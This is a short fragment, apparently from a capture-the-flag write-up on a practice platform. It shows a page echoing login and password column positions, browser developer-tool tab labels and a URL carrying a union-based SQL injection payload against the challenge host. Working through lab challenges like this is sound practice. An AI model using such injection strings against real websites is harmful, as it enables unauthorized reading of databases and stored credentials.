 Your Login name:2
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node5.anna.nssctf.cn:28436/?wllm=-1' union select 1,2,3 --+